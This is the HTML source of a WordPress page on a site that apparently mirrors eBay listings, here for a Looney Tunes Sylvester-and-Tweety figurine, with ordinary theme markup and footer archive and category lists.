

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rarewarnerbros.com/2020/03/01/extremely-rare-looney-tunes-sylvester-cuddling-tweety-demons-merveilles-statue/
body_size: 13390
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" 
"https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html lang="en-US">

	<head profile="https://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
																		
		<title>Extremely Rare! Looney Tunes Sylvester Cuddling Tweety Demons Merveilles Statue | Rare Warner Bros</title>
				
				 
		<link rel="alternate" type="application/rss+xml" title="Rare Warner Bros &raquo; Feed" href="https://rarewarnerbros.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rare Warner Bros &raquo; Comments Feed" href="https://rarewarnerbros.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///rarewarnerbros.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///rarewarnerbros.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='radcliffe_googlefonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C600%2C700%2C700italic%2C800%7CCrimson+Text%3A400%2C400italic%2C700%2C700italic%7CAbril+Fatface%3A400&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='radcliffe_style-css'  href='https:///rarewarnerbros.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rarewarnerbros.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rarewarnerbros.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Warner Bros Pictures 2003 Rare Prototype Variant' href='https://rarewarnerbros.com/2020/03/01/warner-bros-pictures-2003-rare-prototype-variant/' />
<link rel='next' title='RARE 1989 Applause TAZ Tasmanian Devil Warner Bros Coffee Cup Mug Clark Griswold' href='https://rarewarnerbros.com/2020/03/02/rare-1989-applause-taz-tasmanian-devil-warner-bros-coffee-cup-mug-clark-griswold-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://rarewarnerbros.com/2020/03/01/extremely-rare-looney-tunes-sylvester-cuddling-tweety-demons-merveilles-statue/' />
<link rel='shortlink' href='https://rarewarnerbros.com/?p=1940' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
      
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           
	           	           	      </style> 
	      
	      <!--/Customizer CSS-->
	      
      <script async type="text/javascript" src="/sorocon.js"></script>
<script type="text/javascript" src="/jafi.js"></script>
	
	</head>
	
	<body class="single single-post postid-1940 single-format-standard has-featured-image">
	
		<div class="header-search-block section light-padding hidden">
		
			<div class="section-inner">
			
				<form method="get" action="https://rarewarnerbros.com/">
					<input type="search" placeholder="Type and press enter" name="s" id="s" /> 
				</form>
			
			</div>
		
		</div>
	
		<div class="header section light-padding">
		
			<div class="header-inner section-inner">
			
							
					<h1 class="blog-title">
						<a href="https://rarewarnerbros.com" title="Rare Warner Bros &mdash; " rel="home">Rare Warner Bros</a>
					</h1>
					
								
				<div class="nav-toggle">
				
					<p>Menu</p>
				
					<div class="bars">
					
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
						
						<div class="clear"></div>
					
					</div>
				
				</div>
		
				<ul class="main-menu fright">
					
					<li class="page_item page-item-6"><a href="https://rarewarnerbros.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://rarewarnerbros.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://rarewarnerbros.com/terms-of-use/">Terms of Use</a></li>
					
					<li class="search-toggle-menu-item"><a href="#" class="search-toggle" title="Show the search field"></a></li>
						
				 </ul>
				
				<div class="clear"></div>
			
			</div> <!-- /header -->
			
		</div> <!-- /header.section -->
		
		<div class="mobile-menu-container hidden">
		
			<ul class="mobile-menu">
					
					<li class="page_item page-item-6"><a href="https://rarewarnerbros.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://rarewarnerbros.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://rarewarnerbros.com/terms-of-use/">Terms of Use</a></li>
					
			 </ul>
			 
			 <form method="get" class="mobile-search-form" action="https://rarewarnerbros.com/">
					<input type="search" placeholder="Search form" name="s" id="s" /> 
					<input type="submit" value="Search" class="search-button">
				</form>
			 
		</div> <!-- /mobile-menu-container -->
<div class="content">
											        
			
		<div id="post-1940" class="post-1940 post type-post status-publish format-standard has-post-thumbnail hentry category-extremely tag-cuddling tag-demons tag-extremely tag-looney tag-merveilles tag-rare tag-statue tag-sylvester tag-tunes tag-tweety has-featured-image">

						
						
				<div class="featured-media">
				
					<script type="text/javascript">
	
						jQuery(document).ready(function($) {
				
							$(".featured-media").backstretch("https://rarewarnerbros.com/wp-content/image/Extremely_Rare_Looney_Tunes_Sylvester_Cuddling_Tweety_Demons_Merveilles_Statue_01_mszz.jpg");
							
						});
						
					</script>
		
					<img width="80" height="53" src="https://rarewarnerbros.com/wp-content/image/Extremely_Rare_Looney_Tunes_Sylvester_Cuddling_Tweety_Demons_Merveilles_Statue_01_mszz.jpg" class="attachment-post-image wp-post-image" alt="Extremely_Rare_Looney_Tunes_Sylvester_Cuddling_Tweety_Demons_Merveilles_Statue_01_mszz" />					
										
				</div> <!-- /featured-media -->
					
							
			<div class="post-header section">
		
				<div class="post-header-inner section-inner medium">
													
					<p class="post-meta-top"><a href="https://rarewarnerbros.com/2020/03/01/extremely-rare-looney-tunes-sylvester-cuddling-tweety-demons-merveilles-statue/" title="06:58">March 1, 2020</a>  </p>
											
					<h2 class="post-title">Extremely Rare! Looney Tunes Sylvester Cuddling Tweety Demons Merveilles Statue</h2>
				
				</div> <!-- /post-header-inner section-inner -->
														
			</div> <!-- /post-header section -->
			    
		    <div class="post-content section-inner thin">
		    
		    	 
<img class="[base64]" src="https://rarewarnerbros.com/wp-content/image/Extremely_Rare_Looney_Tunes_Sylvester_Cuddling_Tweety_Demons_Merveilles_Statue_01_bsyu.jpg" title="Extremely Rare! Looney Tunes Sylvester Cuddling Tweety Demons Merveilles Statue" alt="Extremely Rare! Looney Tunes Sylvester Cuddling Tweety Demons Merveilles Statue"/>	
	 <br/>



    
<br/>	 	 
 <img class="[base64]" src="https://rarewarnerbros.com/wp-content/image/xamyvy.gif" title="Extremely Rare! Looney Tunes Sylvester Cuddling Tweety Demons Merveilles Statue" alt="Extremely Rare! Looney Tunes Sylvester Cuddling Tweety Demons Merveilles Statue"/>	<br/>		Looney Tunes Sylvester Cuddling Tweety Demons &#038; Merveilles Figurine Statue. In good condition and marked. Is around 12cm (4,7 inches) high. Check out my other items. Be sure to add me to your favorites list. The item &#8220;Extremely Rare! Looney Tunes Sylvester Cuddling Tweety Demons Merveilles Statue&#8221; is in sale since Saturday, August 24, 2019. This item is in the category &#8220;Collectibles\Animation Art &#038; Characters\Animation Characters\Warner Bros.\Looney Tunes&#8221;. The seller is &#8220;mr-jvoorhees&#8221; and is located in Geleen. This item can be shipped worldwide.     <br/> <img class="[base64]" src="https://rarewarnerbros.com/wp-content/image/xamyvy.gif" title="Extremely Rare! Looney Tunes Sylvester Cuddling Tweety Demons Merveilles Statue" alt="Extremely Rare! Looney Tunes Sylvester Cuddling Tweety Demons Merveilles Statue"/>   
<br/>	 	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://rarewarnerbros.com/2020/03/01/extremely-rare-looney-tunes-sylvester-cuddling-tweety-demons-merveilles-statue/" data-a2a-title="Extremely Rare! Looney Tunes Sylvester Cuddling Tweety Demons Merveilles Statue"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frarewarnerbros.com%2F2020%2F03%2F01%2Fextremely-rare-looney-tunes-sylvester-cuddling-tweety-demons-merveilles-statue%2F&amp;linkname=Extremely%20Rare%21%20Looney%20Tunes%20Sylvester%20Cuddling%20Tweety%20Demons%20Merveilles%20Statue" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frarewarnerbros.com%2F2020%2F03%2F01%2Fextremely-rare-looney-tunes-sylvester-cuddling-tweety-demons-merveilles-statue%2F&amp;linkname=Extremely%20Rare%21%20Looney%20Tunes%20Sylvester%20Cuddling%20Tweety%20Demons%20Merveilles%20Statue" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Frarewarnerbros.com%2F2020%2F03%2F01%2Fextremely-rare-looney-tunes-sylvester-cuddling-tweety-demons-merveilles-statue%2F&amp;linkname=Extremely%20Rare%21%20Looney%20Tunes%20Sylvester%20Cuddling%20Tweety%20Demons%20Merveilles%20Statue" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://rarewarnerbros.com/2020/03/01/extremely-rare-looney-tunes-sylvester-cuddling-tweety-demons-merveilles-statue/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>
		    	<div class="clear"></div>
		    	
		    			    
		    </div>
		    
			<div class="post-meta section-inner thin">
			
				<div class="meta-block post-author">
				
					<h3 class="meta-title">About the author</h3>
					
					<div class="post-author-container">
				
												
						<div class="post-author-inner">
					
							<h3><a href="https://rarewarnerbros.com/author/admin/" title="Posts by admin" rel="author">admin</a></h3>
							
							<p class="author-description"></p>
							
							<div class="author-links">
								
								<a class="author-link-posts" title="Author archive" href="https://rarewarnerbros.com/author/admin/">Author archive</a>
								
																
							</div> <!-- /author-links -->
						
						</div>
						
						<div class="clear"></div>
					
					</div>
				
				</div> <!-- /post-author -->
				
				<div class="meta-block post-cat-tags">
				
					<h3 class="meta-title">About the post</h3>
				
					<p class="post-categories">
												
						<a href="https://rarewarnerbros.com/category/extremely/" rel="category tag">extremely</a>					
					</p>
					
											
						<p class="post-tags">
																			
							<a href="https://rarewarnerbros.com/tag/cuddling/" rel="tag">cuddling</a>, <a href="https://rarewarnerbros.com/tag/demons/" rel="tag">demons</a>, <a href="https://rarewarnerbros.com/tag/extremely/" rel="tag">extremely</a>, <a href="https://rarewarnerbros.com/tag/looney/" rel="tag">looney</a>, <a href="https://rarewarnerbros.com/tag/merveilles/" rel="tag">merveilles</a>, <a href="https://rarewarnerbros.com/tag/rare/" rel="tag">rare</a>, <a href="https://rarewarnerbros.com/tag/statue/" rel="tag">statue</a>, <a href="https://rarewarnerbros.com/tag/sylvester/" rel="tag">sylvester</a>, <a href="https://rarewarnerbros.com/tag/tunes/" rel="tag">tunes</a>, <a href="https://rarewarnerbros.com/tag/tweety/" rel="tag">tweety</a>						
						</p>
					
									
					<div class="post-nav">
		
												
							<p class="post-nav-next">
													
								<a title="Next post: RARE 1989 Applause TAZ Tasmanian Devil Warner Bros Coffee Cup Mug Clark Griswold" href="https://rarewarnerbros.com/2020/03/02/rare-1989-applause-taz-tasmanian-devil-warner-bros-coffee-cup-mug-clark-griswold-2/">RARE 1989 Applause TAZ Tasmanian Devil Warner Bros Coffee Cup Mug Clark Griswold</a>
							
							</p>
					
												
												
							<p class="post-nav-prev">
					
							<a title="Previous post: Warner Bros Pictures 2003 Rare Prototype Variant" href="https://rarewarnerbros.com/2020/03/01/warner-bros-pictures-2003-rare-prototype-variant/">Warner Bros Pictures 2003 Rare Prototype Variant</a>
							
							</p>
					
												
						<div class="clear"></div>
					
					</div> <!-- /post-nav -->
				
				</div> <!-- /post-cat-tags -->
				
				<div class="clear"></div>
								
			</div> <!-- /post-meta -->
													                                    	        	        
		</div> <!-- /post -->
						
		
		
		
		<p class="nocomments section bg-grey">Comments are closed.</p>
		
										                        
   	    

	</div> <!-- /post -->

</div> <!-- /content -->
		

	<div class="footer section medium-padding bg-graphite">
			
		<div class="section-inner row">
		
						
				<div class="column column-1 one-third">
				
					<div class="widgets">
			
						<div class="widget widget_search"><div class="widget-content"><form method="get" class="search-form" action="https://rarewarnerbros.com/">
	<input type="search" placeholder="Search form" name="s" id="s" /> 
	<input type="submit" id="searchsubmit" value="Search" class="search-button">
</form></div><div class="clear"></div></div>		<div class="widget widget_recent_entries"><div class="widget-content">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://rarewarnerbros.com/2025/11/12/marvin-martian-rare-cookie-jar-carla-scott-206300-cosmic-cookies-warner-bros/">Marvin Martian Rare Cookie Jar Carla Scott 206/300 Cosmic Cookies Warner Bros</a>
						</li>
					<li>
				<a href="https://rarewarnerbros.com/2025/11/11/rare-warner-bros-daffy-doc-cel-1100-hand-painted-looney-tunes-coa/">Rare Warner Bros Daffy Doc Cel #1/100 Hand-Painted Looney Tunes COA</a>
						</li>
					<li>
				<a href="https://rarewarnerbros.com/2025/11/11/coyote-stikes-again-rare-triple-mckimson-signed-limited-ed-cel-warner-bros-art-2/">Coyote Stikes Again Rare Triple McKimson Signed Limited Ed Cel Warner Bros Art</a>
						</li>
					<li>
				<a href="https://rarewarnerbros.com/2025/11/10/new-sealed-2018-dua-lipa-complete-edition-3-lp-warner-bros-rare-vinyl/">NEW SEALED 2018 DUA LIPA COMPLETE EDITION 3 LP Warner Bros RARE VINYL</a>
						</li>
					<li>
				<a href="https://rarewarnerbros.com/2025/11/10/warner-bros-cel-bugs-bunny-tasmanian-devil-dirty-devil-rare-number-1-hc-edition-3/">Warner Bros Cel Bugs Bunny Tasmanian Devil Dirty Devil Rare Number 1 HC Edition</a>
						</li>
				</ul>
		</div><div class="clear"></div></div><div class="widget widget_archive"><div class="widget-content"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://rarewarnerbros.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/05/'>May 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2020/12/'>December 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/11/'>November 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/10/'>October 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/09/'>September 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/08/'>August 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/07/'>July 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/06/'>June 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/05/'>May 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/04/'>April 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/03/'>March 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/02/'>February 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/01/'>January 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2019/12/'>December 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/11/'>November 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/10/'>October 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/09/'>September 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/08/'>August 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/07/'>July 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/06/'>June 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/05/'>May 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/04/'>April 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/03/'>March 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/02/'>February 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/01/'>January 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2018/12/'>December 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/11/'>November 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/10/'>October 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/09/'>September 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/08/'>August 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/07/'>July 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/06/'>June 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/05/'>May 2018</a></li>
		</ul>
</div><div class="clear"></div></div><div class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2980"><a href="https://rarewarnerbros.com/category/1-oz/" >1-oz</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://rarewarnerbros.com/category/16mm/" >16mm</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://rarewarnerbros.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://rarewarnerbros.com/category/1966-1971/" >1966-1971</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://rarewarnerbros.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://rarewarnerbros.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://rarewarnerbros.com/category/1989batman/" >1989batman</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://rarewarnerbros.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://rarewarnerbros.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://rarewarnerbros.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://rarewarnerbros.com/category/49ers/" >49ers</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://rarewarnerbros.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://rarewarnerbros.com/category/a-ha/" >a-ha</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://rarewarnerbros.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://rarewarnerbros.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://rarewarnerbros.com/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://rarewarnerbros.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://rarewarnerbros.com/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://rarewarnerbros.com/category/ahna/" >ahna</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://rarewarnerbros.com/category/alastor/" >alastor</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://rarewarnerbros.com/category/albus/" >albus</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://rarewarnerbros.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://rarewarnerbros.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://rarewarnerbros.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://rarewarnerbros.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://rarewarnerbros.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://rarewarnerbros.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://rarewarnerbros.com/category/amblin/" >amblin</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://rarewarnerbros.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://rarewarnerbros.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://rarewarnerbros.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://rarewarnerbros.com/category/animaniacs/" >animaniacs</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://rarewarnerbros.com/category/animaniacsbologna/" >animaniacs&#039;bologna</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://rarewarnerbros.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://rarewarnerbros.com/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://rarewarnerbros.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://rarewarnerbros.com/category/apollas/" >apollas</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://rarewarnerbros.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://rarewarnerbros.com/category/aquaman/" >aquaman</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://rarewarnerbros.com/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://rarewarnerbros.com/category/archived/" >archived</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://rarewarnerbros.com/category/armitron/" >armitron</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://rarewarnerbros.com/category/arrivals/" >arrivals</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://rarewarnerbros.com/category/articulated/" >articulated</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://rarewarnerbros.com/category/association/" >association</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://rarewarnerbros.com/category/auldey/" >auldey</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://rarewarnerbros.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://rarewarnerbros.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://rarewarnerbros.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://rarewarnerbros.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://rarewarnerbros.com/category/awards/" >awards</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://rarewarnerbros.com/category/awful/" >awful</a>
</li>
